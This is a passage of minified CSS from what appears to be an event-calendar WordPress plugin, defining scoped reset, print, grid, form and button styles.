a{background:transparent;}.timely a:focus{outline:thin dotted;}.timely a:active,.timely a:hover{outline:0;}.timely h1{font-size:2em;margin:0.67em 0;}.timely abbr[title]{border-bottom:1px dotted;}.timely b,.timely strong{font-weight:bold;}.timely dfn{font-style:italic;}.timely hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0;}.timely mark{background:#ff0;color:#000;}.timely code,.timely kbd,.timely pre,.timely samp{font-family:monospace, serif;font-size:1em;}.timely pre{white-space:pre-wrap;}.timely q{quotes:"\201C" "\201D" "\2018" "\2019";}.timely small{font-size:80%;}.timely sub,.timely sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline;}.timely sup{top:-0.5em;}.timely sub{bottom:-0.25em;}.timely img{border:0;}.timely svg:not(:root){overflow:hidden;}.timely figure{margin:0;}.timely fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em;}.timely legend{border:0;padding:0;}.timely button,.timely input,.timely select,.timely textarea{font-family:inherit;font-size:100%;margin:0;}.timely button,.timely input{line-height:normal;}.timely button,.timely select{text-transform:none;}.timely button,.timely html input[type="button"],.timely input[type="reset"],.timely input[type="submit"]{-webkit-appearance:button;cursor:pointer;}.timely button[disabled],.timely html input[disabled]{cursor:default;}.timely input[type="checkbox"],.timely input[type="radio"]{box-sizing:border-box;padding:0;}.timely input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box;}.timely input[type="search"]::-webkit-search-cancel-button,.timely input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}.timely button::-moz-focus-inner,.timely input::-moz-focus-inner{border:0;padding:0;}.timely textarea{overflow:auto;vertical-align:top;}.timely table{border-collapse:collapse;border-spacing:0;}@media print{.timely *{text-shadow:none !important;color:#000 !important;background:transparent !important;box-shadow:none !important;}.timely a,.timely a:visited{text-decoration:underline;}.timely a[href]:after{content:" (" attr(href) ")";}.timely abbr[title]:after{content:" (" attr(title) ")";}.timely a[href^="javascript:"]:after,.timely a[href^="#"]:after{content:"";}.timely pre,.timely blockquote{border:1px solid #999;page-break-inside:avoid;}.timely thead{display:table-header-group;}.timely tr,.timely img{page-break-inside:avoid;}.timely img{max-width:100% !important;}@page{margin:2cm .5cm;}.timely p,.timely h2,.timely h3{orphans:3;widows:3;}.timely h2,.timely h3{page-break-after:avoid;}.timely select{background:#fff !important;}.timely .ai1ec-navbar{display:none;}.timely .ai1ec-table td,.timely .ai1ec-table th{background-color:#fff !important;}.timely .ai1ec-btn > .ai1ec-caret,.timely .ai1ec-dropup > .ai1ec-btn > .ai1ec-caret{border-top-color:#000 !important;}.timely .ai1ec-label{border:1px solid #000;}.timely .ai1ec-table{border-collapse:collapse !important;}.timely .ai1ec-table-bordered th,.timely .ai1ec-table-bordered td{border:1px solid #ddd !important;}}.timely *,.timely *:before,.timely *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.timely html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0);}.timely body{font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:13px;line-height:1.428571429;color:#333;background-color:#fff;}.timely input,.timely button,.timely select,.timely textarea{font-family:inherit;font-size:inherit;line-height:inherit;}.timely a{color:#3d6b99;text-decoration:none;}.timely a:hover,.timely a:focus{color:#335980;text-decoration:underline;}.timely a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.timely img{vertical-align:middle;}.timely .ai1ec-img-responsive{display:block;max-width:100%;height:auto;}.timely .ai1ec-img-rounded{border-radius:6px;}.timely .ai1ec-img-thumbnail{padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto;}.timely .ai1ec-img-circle{border-radius:50%;}.timely hr{margin-top:18px;margin-bottom:18px;border:0;border-top:1px solid #eee;}.timely .ai1ec-sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0;}.ai1ec-container{margin-right:auto;margin-left:auto;padding-left:15px;padding-right:15px;}.ai1ec-container:before,.ai1ec-container:after{content:" ";display:table;}.ai1ec-container:after{clear:both;}.ai1ec-container:before,.ai1ec-container:after{content:" ";display:table;}.ai1ec-container:after{clear:both;}@media (min-width: 768px){.ai1ec-container{width:750px;}}@media (min-width: 992px){.ai1ec-container{width:970px;}}@media (min-width: 1200px){.ai1ec-container{width:1170px;}}.ai1ec-row{margin-left:-15px;margin-right:-15px;}.ai1ec-row:before,.ai1ec-row:after{content:" ";display:table;}.ai1ec-row:after{clear:both;}.ai1ec-row:before,.ai1ec-row:after{content:" ";display:table;}.ai1ec-row:after{clear:both;}.ai1ec-col-xs-1, .ai1ec-col-sm-1, .ai1ec-col-md-1, .ai1ec-col-lg-1, .ai1ec-col-xs-2, .ai1ec-col-sm-2, .ai1ec-col-md-2, .ai1ec-col-lg-2, .ai1ec-col-xs-3, .ai1ec-col-sm-3, .ai1ec-col-md-3, .ai1ec-col-lg-3, .ai1ec-col-xs-4, .ai1ec-col-sm-4, .ai1ec-col-md-4, .ai1ec-col-lg-4, .ai1ec-col-xs-5, .ai1ec-col-sm-5, .ai1ec-col-md-5, .ai1ec-col-lg-5, .ai1ec-col-xs-6, .ai1ec-col-sm-6, .ai1ec-col-md-6, .ai1ec-col-lg-6, .ai1ec-col-xs-7, .ai1ec-col-sm-7, .ai1ec-col-md-7, .ai1ec-col-lg-7, .ai1ec-col-xs-8, .ai1ec-col-sm-8, .ai1ec-col-md-8, .ai1ec-col-lg-8, .ai1ec-col-xs-9, .ai1ec-col-sm-9, .ai1ec-col-md-9, .ai1ec-col-lg-9, .ai1ec-col-xs-10, .ai1ec-col-sm-10, .ai1ec-col-md-10, .ai1ec-col-lg-10, .ai1ec-col-xs-11, .ai1ec-col-sm-11, .ai1ec-col-md-11, .ai1ec-col-lg-11, .ai1ec-col-xs-12, .ai1ec-col-sm-12, .ai1ec-col-md-12, .ai1ec-col-lg-12{position:relative;min-height:1px;padding-left:15px;padding-right:15px;}.ai1ec-col-xs-1, .ai1ec-col-xs-2, .ai1ec-col-xs-3, .ai1ec-col-xs-4, .ai1ec-col-xs-5, .ai1ec-col-xs-6, .ai1ec-col-xs-7, .ai1ec-col-xs-8, .ai1ec-col-xs-9, .ai1ec-col-xs-10, .ai1ec-col-xs-11, .ai1ec-col-xs-12{float:left;}.ai1ec-col-xs-12{width:100%;}.ai1ec-col-xs-11{width:91.666666666667%;}.ai1ec-col-xs-10{width:83.333333333333%;}.ai1ec-col-xs-9{width:75%;}.ai1ec-col-xs-8{width:66.666666666667%;}.ai1ec-col-xs-7{width:58.333333333333%;}.ai1ec-col-xs-6{width:50%;}.ai1ec-col-xs-5{width:41.666666666667%;}.ai1ec-col-xs-4{width:33.333333333333%;}.ai1ec-col-xs-3{width:25%;}.ai1ec-col-xs-2{width:16.666666666667%;}.ai1ec-col-xs-1{width:8.3333333333333%;}.ai1ec-col-xs-pull-12{right:100%;}.ai1ec-col-xs-pull-11{right:91.666666666667%;}.ai1ec-col-xs-pull-10{right:83.333333333333%;}.ai1ec-col-xs-pull-9{right:75%;}.ai1ec-col-xs-pull-8{right:66.666666666667%;}.ai1ec-col-xs-pull-7{right:58.333333333333%;}.ai1ec-col-xs-pull-6{right:50%;}.ai1ec-col-xs-pull-5{right:41.666666666667%;}.ai1ec-col-xs-pull-4{right:33.333333333333%;}.ai1ec-col-xs-pull-3{right:25%;}.ai1ec-col-xs-pull-2{right:16.666666666667%;}.ai1ec-col-xs-pull-1{right:8.3333333333333%;}.ai1ec-col-xs-pull-0{right:0%;}.ai1ec-col-xs-push-12{left:100%;}.ai1ec-col-xs-push-11{left:91.666666666667%;}.ai1ec-col-xs-push-10{left:83.333333333333%;}.ai1ec-col-xs-push-9{left:75%;}.ai1ec-col-xs-push-8{left:66.666666666667%;}.ai1ec-col-xs-push-7{left:58.333333333333%;}.ai1ec-col-xs-push-6{left:50%;}.ai1ec-col-xs-push-5{left:41.666666666667%;}.ai1ec-col-xs-push-4{left:33.333333333333%;}.ai1ec-col-xs-push-3{left:25%;}.ai1ec-col-xs-push-2{left:16.666666666667%;}.ai1ec-col-xs-push-1{left:8.3333333333333%;}.ai1ec-col-xs-push-0{left:0%;}.ai1ec-col-xs-offset-12{margin-left:100%;}.ai1ec-col-xs-offset-11{margin-left:91.666666666667%;}.ai1ec-col-xs-offset-10{margin-left:83.333333333333%;}.ai1ec-col-xs-offset-9{margin-left:75%;}.ai1ec-col-xs-offset-8{margin-left:66.666666666667%;}.ai1ec-col-xs-offset-7{margin-left:58.333333333333%;}.ai1ec-col-xs-offset-6{margin-left:50%;}.ai1ec-col-xs-offset-5{margin-left:41.666666666667%;}.ai1ec-col-xs-offset-4{margin-left:33.333333333333%;}.ai1ec-col-xs-offset-3{margin-left:25%;}.ai1ec-col-xs-offset-2{margin-left:16.666666666667%;}.ai1ec-col-xs-offset-1{margin-left:8.3333333333333%;}.ai1ec-col-xs-offset-0{margin-left:0%;}@media (min-width: 768px){.ai1ec-col-sm-1, .ai1ec-col-sm-2, .ai1ec-col-sm-3, .ai1ec-col-sm-4, .ai1ec-col-sm-5, .ai1ec-col-sm-6, .ai1ec-col-sm-7, .ai1ec-col-sm-8, .ai1ec-col-sm-9, .ai1ec-col-sm-10, .ai1ec-col-sm-11, .ai1ec-col-sm-12{float:left;}.ai1ec-col-sm-12{width:100%;}.ai1ec-col-sm-11{width:91.666666666667%;}.ai1ec-col-sm-10{width:83.333333333333%;}.ai1ec-col-sm-9{width:75%;}.ai1ec-col-sm-8{width:66.666666666667%;}.ai1ec-col-sm-7{width:58.333333333333%;}.ai1ec-col-sm-6{width:50%;}.ai1ec-col-sm-5{width:41.666666666667%;}.ai1ec-col-sm-4{width:33.333333333333%;}.ai1ec-col-sm-3{width:25%;}.ai1ec-col-sm-2{width:16.666666666667%;}.ai1ec-col-sm-1{width:8.3333333333333%;}.ai1ec-col-sm-pull-12{right:100%;}.ai1ec-col-sm-pull-11{right:91.666666666667%;}.ai1ec-col-sm-pull-10{right:83.333333333333%;}.ai1ec-col-sm-pull-9{right:75%;}.ai1ec-col-sm-pull-8{right:66.666666666667%;}.ai1ec-col-sm-pull-7{right:58.333333333333%;}.ai1ec-col-sm-pull-6{right:50%;}.ai1ec-col-sm-pull-5{right:41.666666666667%;}.ai1ec-col-sm-pull-4{right:33.333333333333%;}.ai1ec-col-sm-pull-3{right:25%;}.ai1ec-col-sm-pull-2{right:16.666666666667%;}.ai1ec-col-sm-pull-1{right:8.3333333333333%;}.ai1ec-col-sm-pull-0{right:0%;}.ai1ec-col-sm-push-12{left:100%;}.ai1ec-col-sm-push-11{left:91.666666666667%;}.ai1ec-col-sm-push-10{left:83.333333333333%;}.ai1ec-col-sm-push-9{left:75%;}.ai1ec-col-sm-push-8{left:66.666666666667%;}.ai1ec-col-sm-push-7{left:58.333333333333%;}.ai1ec-col-sm-push-6{left:50%;}.ai1ec-col-sm-push-5{left:41.666666666667%;}.ai1ec-col-sm-push-4{left:33.333333333333%;}.ai1ec-col-sm-push-3{left:25%;}.ai1ec-col-sm-push-2{left:16.666666666667%;}.ai1ec-col-sm-push-1{left:8.3333333333333%;}.ai1ec-col-sm-push-0{left:0%;}.ai1ec-col-sm-offset-12{margin-left:100%;}.ai1ec-col-sm-offset-11{margin-left:91.666666666667%;}.ai1ec-col-sm-offset-10{margin-left:83.333333333333%;}.ai1ec-col-sm-offset-9{margin-left:75%;}.ai1ec-col-sm-offset-8{margin-left:66.666666666667%;}.ai1ec-col-sm-offset-7{margin-left:58.333333333333%;}.ai1ec-col-sm-offset-6{margin-left:50%;}.ai1ec-col-sm-offset-5{margin-left:41.666666666667%;}.ai1ec-col-sm-offset-4{margin-left:33.333333333333%;}.ai1ec-col-sm-offset-3{margin-left:25%;}.ai1ec-col-sm-offset-2{margin-left:16.666666666667%;}.ai1ec-col-sm-offset-1{margin-left:8.3333333333333%;}.ai1ec-col-sm-offset-0{margin-left:0%;}}@media (min-width: 992px){.ai1ec-col-md-1, .ai1ec-col-md-2, .ai1ec-col-md-3, .ai1ec-col-md-4, .ai1ec-col-md-5, .ai1ec-col-md-6, .ai1ec-col-md-7, .ai1ec-col-md-8, .ai1ec-col-md-9, .ai1ec-col-md-10, .ai1ec-col-md-11, .ai1ec-col-md-12{float:left;}.ai1ec-col-md-12{width:100%;}.ai1ec-col-md-11{width:91.666666666667%;}.ai1ec-col-md-10{width:83.333333333333%;}.ai1ec-col-md-9{width:75%;}.ai1ec-col-md-8{width:66.666666666667%;}.ai1ec-col-md-7{width:58.333333333333%;}.ai1ec-col-md-6{width:50%;}.ai1ec-col-md-5{width:41.666666666667%;}.ai1ec-col-md-4{width:33.333333333333%;}.ai1ec-col-md-3{width:25%;}.ai1ec-col-md-2{width:16.666666666667%;}.ai1ec-col-md-1{width:8.3333333333333%;}.ai1ec-col-md-pull-12{right:100%;}.ai1ec-col-md-pull-11{right:91.666666666667%;}.ai1ec-col-md-pull-10{right:83.333333333333%;}.ai1ec-col-md-pull-9{right:75%;}.ai1ec-col-md-pull-8{right:66.666666666667%;}.ai1ec-col-md-pull-7{right:58.333333333333%;}.ai1ec-col-md-pull-6{right:50%;}.ai1ec-col-md-pull-5{right:41.666666666667%;}.ai1ec-col-md-pull-4{right:33.333333333333%;}.ai1ec-col-md-pull-3{right:25%;}.ai1ec-col-md-pull-2{right:16.666666666667%;}.ai1ec-col-md-pull-1{right:8.3333333333333%;}.ai1ec-col-md-pull-0{right:0%;}.ai1ec-col-md-push-12{left:100%;}.ai1ec-col-md-push-11{left:91.666666666667%;}.ai1ec-col-md-push-10{left:83.333333333333%;}.ai1ec-col-md-push-9{left:75%;}.ai1ec-col-md-push-8{left:66.666666666667%;}.ai1ec-col-md-push-7{left:58.333333333333%;}.ai1ec-col-md-push-6{left:50%;}.ai1ec-col-md-push-5{left:41.666666666667%;}.ai1ec-col-md-push-4{left:33.333333333333%;}.ai1ec-col-md-push-3{left:25%;}.ai1ec-col-md-push-2{left:16.666666666667%;}.ai1ec-col-md-push-1{left:8.3333333333333%;}.ai1ec-col-md-push-0{left:0%;}.ai1ec-col-md-offset-12{margin-left:100%;}.ai1ec-col-md-offset-11{margin-left:91.666666666667%;}.ai1ec-col-md-offset-10{margin-left:83.333333333333%;}.ai1ec-col-md-offset-9{margin-left:75%;}.ai1ec-col-md-offset-8{margin-left:66.666666666667%;}.ai1ec-col-md-offset-7{margin-left:58.333333333333%;}.ai1ec-col-md-offset-6{margin-left:50%;}.ai1ec-col-md-offset-5{margin-left:41.666666666667%;}.ai1ec-col-md-offset-4{margin-left:33.333333333333%;}.ai1ec-col-md-offset-3{margin-left:25%;}.ai1ec-col-md-offset-2{margin-left:16.666666666667%;}.ai1ec-col-md-offset-1{margin-left:8.3333333333333%;}.ai1ec-col-md-offset-0{margin-left:0%;}}@media (min-width: 1200px){.ai1ec-col-lg-1, .ai1ec-col-lg-2, .ai1ec-col-lg-3, .ai1ec-col-lg-4, .ai1ec-col-lg-5, .ai1ec-col-lg-6, .ai1ec-col-lg-7, .ai1ec-col-lg-8, .ai1ec-col-lg-9, .ai1ec-col-lg-10, .ai1ec-col-lg-11, .ai1ec-col-lg-12{float:left;}.ai1ec-col-lg-12{width:100%;}.ai1ec-col-lg-11{width:91.666666666667%;}.ai1ec-col-lg-10{width:83.333333333333%;}.ai1ec-col-lg-9{width:75%;}.ai1ec-col-lg-8{width:66.666666666667%;}.ai1ec-col-lg-7{width:58.333333333333%;}.ai1ec-col-lg-6{width:50%;}.ai1ec-col-lg-5{width:41.666666666667%;}.ai1ec-col-lg-4{width:33.333333333333%;}.ai1ec-col-lg-3{width:25%;}.ai1ec-col-lg-2{width:16.666666666667%;}.ai1ec-col-lg-1{width:8.3333333333333%;}.ai1ec-col-lg-pull-12{right:100%;}.ai1ec-col-lg-pull-11{right:91.666666666667%;}.ai1ec-col-lg-pull-10{right:83.333333333333%;}.ai1ec-col-lg-pull-9{right:75%;}.ai1ec-col-lg-pull-8{right:66.666666666667%;}.ai1ec-col-lg-pull-7{right:58.333333333333%;}.ai1ec-col-lg-pull-6{right:50%;}.ai1ec-col-lg-pull-5{right:41.666666666667%;}.ai1ec-col-lg-pull-4{right:33.333333333333%;}.ai1ec-col-lg-pull-3{right:25%;}.ai1ec-col-lg-pull-2{right:16.666666666667%;}.ai1ec-col-lg-pull-1{right:8.3333333333333%;}.ai1ec-col-lg-pull-0{right:0%;}.ai1ec-col-lg-push-12{left:100%;}.ai1ec-col-lg-push-11{left:91.666666666667%;}.ai1ec-col-lg-push-10{left:83.333333333333%;}.ai1ec-col-lg-push-9{left:75%;}.ai1ec-col-lg-push-8{left:66.666666666667%;}.ai1ec-col-lg-push-7{left:58.333333333333%;}.ai1ec-col-lg-push-6{left:50%;}.ai1ec-col-lg-push-5{left:41.666666666667%;}.ai1ec-col-lg-push-4{left:33.333333333333%;}.ai1ec-col-lg-push-3{left:25%;}.ai1ec-col-lg-push-2{left:16.666666666667%;}.ai1ec-col-lg-push-1{left:8.3333333333333%;}.ai1ec-col-lg-push-0{left:0%;}.ai1ec-col-lg-offset-12{margin-left:100%;}.ai1ec-col-lg-offset-11{margin-left:91.666666666667%;}.ai1ec-col-lg-offset-10{margin-left:83.333333333333%;}.ai1ec-col-lg-offset-9{margin-left:75%;}.ai1ec-col-lg-offset-8{margin-left:66.666666666667%;}.ai1ec-col-lg-offset-7{margin-left:58.333333333333%;}.ai1ec-col-lg-offset-6{margin-left:50%;}.ai1ec-col-lg-offset-5{margin-left:41.666666666667%;}.ai1ec-col-lg-offset-4{margin-left:33.333333333333%;}.ai1ec-col-lg-offset-3{margin-left:25%;}.ai1ec-col-lg-offset-2{margin-left:16.666666666667%;}.ai1ec-col-lg-offset-1{margin-left:8.3333333333333%;}.ai1ec-col-lg-offset-0{margin-left:0%;}}.timely fieldset{padding:0;margin:0;border:0;}.timely legend{display:block;width:100%;padding:0;margin-bottom:18px;font-size:19.5px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5;}.timely label{display:inline-block;margin-bottom:5px;font-weight:bold;}.timely input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.timely input[type="radio"],.timely input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal;}.timely input[type="file"]{display:block;}.timely select[multiple],.timely select[size]{height:auto;}.timely select optgroup{font-size:inherit;font-style:inherit;font-family:inherit;}.timely input[type="file"]:focus,.timely input[type="radio"]:focus,.timely input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.timely input[type="number"]::-webkit-outer-spin-button,.timely input[type="number"]::-webkit-inner-spin-button{height:auto;}.timely output{display:block;padding-top:7px;font-size:13px;line-height:1.428571429;color:#555;vertical-align:middle;}.timely .ai1ec-form-control{display:block;width:100%;height:32px;padding:6px 12px;font-size:13px;line-height:1.428571429;color:#555;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;}.timely .ai1ec-form-control:focus{border-color:rgba(82,168,236,0.8);outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,0.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(82,168,236,0.6);}.timely .ai1ec-form-control:-moz-placeholder{color:#999;}.timely .ai1ec-form-control::-moz-placeholder{color:#999;opacity:1;}.timely .ai1ec-form-control:-ms-input-placeholder{color:#999;}.timely .ai1ec-form-control::-webkit-input-placeholder{color:#999;}.timely .ai1ec-form-control[disabled],.timely .ai1ec-form-control[readonly],fieldset[disabled] .timely .ai1ec-form-control{cursor:not-allowed;background-color:#eee;}textarea.timely .ai1ec-form-control{height:auto;}.timely .ai1ec-form-group{margin-bottom:15px;}.timely .ai1ec-radio,.timely .ai1ec-checkbox{display:block;min-height:18px;margin-top:10px;margin-bottom:10px;padding-left:20px;vertical-align:middle;}.timely .ai1ec-radio label,.timely .ai1ec-checkbox label{display:inline;margin-bottom:0;font-weight:normal;cursor:pointer;}.timely .ai1ec-radio input[type="radio"],.timely .ai1ec-radio-inline input[type="radio"],.timely .ai1ec-checkbox input[type="checkbox"],.timely .ai1ec-checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px;}.timely .ai1ec-radio + .ai1ec-radio,.timely .ai1ec-checkbox + .ai1ec-checkbox{margin-top:-5px;}.timely .ai1ec-radio-inline,.timely .ai1ec-checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;vertical-align:middle;font-weight:normal;cursor:pointer;}.timely .ai1ec-radio-inline + .ai1ec-radio-inline,.timely .ai1ec-checkbox-inline + .ai1ec-checkbox-inline{margin-top:0;margin-left:10px;}.timely input[type="radio"][disabled],fieldset[disabled] .timely input[type="radio"],.timely input[type="checkbox"][disabled],fieldset[disabled] .timely input[type="checkbox"],.timely .ai1ec-radio[disabled],fieldset[disabled] .timely .ai1ec-radio,.timely .ai1ec-radio-inline[disabled],fieldset[disabled] .timely .ai1ec-radio-inline,.timely .ai1ec-checkbox[disabled],fieldset[disabled] .timely .ai1ec-checkbox,.timely .ai1ec-checkbox-inline[disabled],fieldset[disabled] .timely .ai1ec-checkbox-inline{cursor:not-allowed;}.timely .ai1ec-input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px;}select.timely .ai1ec-input-sm{height:30px;line-height:30px;}textarea.timely .ai1ec-input-sm{height:auto;}.timely .ai1ec-input-lg{height:45px;padding:10px 16px;font-size:17px;line-height:1.33;border-radius:6px;}select.timely .ai1ec-input-lg{height:45px;line-height:45px;}textarea.timely .ai1ec-input-lg{height:auto;}.timely .ai1ec-has-warning .ai1ec-help-block,.timely .ai1ec-has-warning .ai1ec-control-label,.timely .ai1ec-has-warning .ai1ec-radio,.timely .ai1ec-has-warning .ai1ec-checkbox,.timely .ai1ec-has-warning .ai1ec-radio-inline,.timely .ai1ec-has-warning .ai1ec-checkbox-inline{color:#8a6d3b;}.timely .ai1ec-has-warning .ai1ec-form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.timely .ai1ec-has-warning .ai1ec-form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #c0a16b;}.timely .ai1ec-has-warning .ai1ec-input-group-addon{color:#8a6d3b;border-color:#8a6d3b;background-color:#fcf8e3;}.timely .ai1ec-has-error .ai1ec-help-block,.timely .ai1ec-has-error .ai1ec-control-label,.timely .ai1ec-has-error .ai1ec-radio,.timely .ai1ec-has-error .ai1ec-checkbox,.timely .ai1ec-has-error .ai1ec-radio-inline,.timely .ai1ec-has-error .ai1ec-checkbox-inline{color:#a94442;}.timely .ai1ec-has-error .ai1ec-form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.timely .ai1ec-has-error .ai1ec-form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #ce8483;}.timely .ai1ec-has-error .ai1ec-input-group-addon{color:#a94442;border-color:#a94442;background-color:#f2dede;}.timely .ai1ec-has-success .ai1ec-help-block,.timely .ai1ec-has-success .ai1ec-control-label,.timely .ai1ec-has-success .ai1ec-radio,.timely .ai1ec-has-success .ai1ec-checkbox,.timely .ai1ec-has-success .ai1ec-radio-inline,.timely .ai1ec-has-success .ai1ec-checkbox-inline{color:#3c763d;}.timely .ai1ec-has-success .ai1ec-form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);}.timely .ai1ec-has-success .ai1ec-form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075), 0 0 6px #67b168;}.timely .ai1ec-has-success .ai1ec-input-group-addon{color:#3c763d;border-color:#3c763d;background-color:#dff0d8;}.timely .ai1ec-form-control-static{margin-bottom:0;}.timely .ai1ec-help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373;}@media (min-width: 768px){.timely .ai1ec-form-inline .ai1ec-form-group{display:inline-block;margin-bottom:0;vertical-align:middle;}.timely .ai1ec-form-inline .ai1ec-form-control{display:inline-block;}.timely .ai1ec-form-inline select.ai1ec-form-control{width:auto;}.timely .ai1ec-form-inline .ai1ec-radio,.timely .ai1ec-form-inline .ai1ec-checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;}.timely .ai1ec-form-inline .ai1ec-radio input[type="radio"],.timely .ai1ec-form-inline .ai1ec-checkbox input[type="checkbox"]{float:none;margin-left:0;}}.timely .ai1ec-form-horizontal .ai1ec-control-label,.timely .ai1ec-form-horizontal .ai1ec-radio,.timely .ai1ec-form-horizontal .ai1ec-checkbox,.timely .ai1ec-form-horizontal .ai1ec-radio-inline,.timely .ai1ec-form-horizontal .ai1ec-checkbox-inline{margin-top:0;margin-bottom:0;padding-top:7px;}.timely .ai1ec-form-horizontal .ai1ec-radio,.timely .ai1ec-form-horizontal .ai1ec-checkbox{min-height:25px;}.timely .ai1ec-form-horizontal .ai1ec-form-group{margin-left:-15px;margin-right:-15px;}.timely .ai1ec-form-horizontal .ai1ec-form-group:before,.timely .ai1ec-form-horizontal .ai1ec-form-group:after{content:" ";display:table;}.timely .ai1ec-form-horizontal .ai1ec-form-group:after{clear:both;}.timely .ai1ec-form-horizontal .ai1ec-form-group:before,.timely .ai1ec-form-horizontal .ai1ec-form-group:after{content:" ";display:table;}.timely .ai1ec-form-horizontal .ai1ec-form-group:after{clear:both;}.timely .ai1ec-form-horizontal .ai1ec-form-control-static{padding-top:7px;}@media (min-width: 768px){.timely .ai1ec-form-horizontal .ai1ec-control-label{text-align:right;}}.timely .ai1ec-btn{display:inline-block;margin-bottom:0;font-weight:normal;text-align:center;vertical-align:middle;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;padding:6px 12px;font-size:13px;line-height:1.428571429;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none;}.timely .ai1ec-btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px;}.timely .ai1ec-btn:hover,.timely .ai1ec-btn:focus{color:#333;text-decoration:none;}.timely .ai1ec-btn:active,.timely .ai1ec-btn.ai1ec-active{outline:0;background-image:none;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);box-shadow:inset 0 3px 5px rgba(0,0,0,0.125);}.timely .ai1ec-btn.ai1ec-disabled,.timely .ai1ec-btn[disabled],fieldset[disabled] .timely .ai1ec-btn{cursor:not-allowed;pointer-events:none;opacity:.65;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;}.timely .ai1ec-btn-default{color:#333;background-color:#fff;border-color:#ccc;}.timely .ai1ec-btn-default:hover,.timely .ai1ec-btn-default:focus,.timely .ai1ec-btn-default:active,.timely .ai1ec-btn-default.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.timely .ai1ec-btn-default{color:#333;background-color:#ebebeb;border-color:#adadad;}.timely .ai1ec-btn-default:active,.timely .ai1ec-btn-default.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.timely .ai1ec-btn-default{background-image:none;}.timely .ai1ec-btn-default.ai1ec-disabled,.timely .ai1ec-btn-default.ai1ec-disabled:hover,.timely .ai1ec-btn-default.ai1ec-disabled:focus,.timely .ai1ec-btn-default.ai1ec-disabled:active,.timely .ai1ec-btn-default.ai1ec-disabled.ai1ec-active,.timely .ai1ec-btn-default[disabled],.timely .ai1ec-btn-default[disabled]:hover,.timely .ai1ec-btn-default[disabled]:focus,.timely .ai1ec-btn-default[disabled]:active,.timely .ai1ec-btn-default[disabled].ai1ec-active,fieldset[disabled] .timely .ai1ec-btn-default,fieldset[disabled] .timely .ai1ec-btn-default:hover,fieldset[disabled] .timely .ai1ec-btn-default:focus,fieldset[disabled] .timely .ai1ec-btn-default:active,fieldset[disabled] .timely .ai1ec-btn-default.ai1ec-active{background-color:#fff;border-color:#ccc;}.timely .ai1ec-btn-default .ai1ec-badge{color:#fff;background-color:#fff;}.timely .ai1ec-btn-primary{color:#fff;background-color:#6dbb4f;border-color:#61ad43;}.timely .ai1ec-btn-primary:hover,.timely .ai1ec-btn-primary:focus,.timely .ai1ec-btn-primary:active,.timely .ai1ec-btn-primary.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.timely .ai1ec-btn-primary{color:#fff;background-color:#5aa23f;border-color:#488132;}.timely .ai1ec-btn-primary:active,.timely .ai1ec-btn-primary.ai1ec-active,.ai1ec-open .ai1ec-dropdown-toggle.timely .ai1ec-btn-primary{background-image:none;}.timely .ai1ec-btn-primary.ai1ec-disabled,.timely .ai1ec-btn-primary.ai1ec-disabled:hover,.timely .ai1ec-btn-primary.ai1ec-disabled:focus,.timely 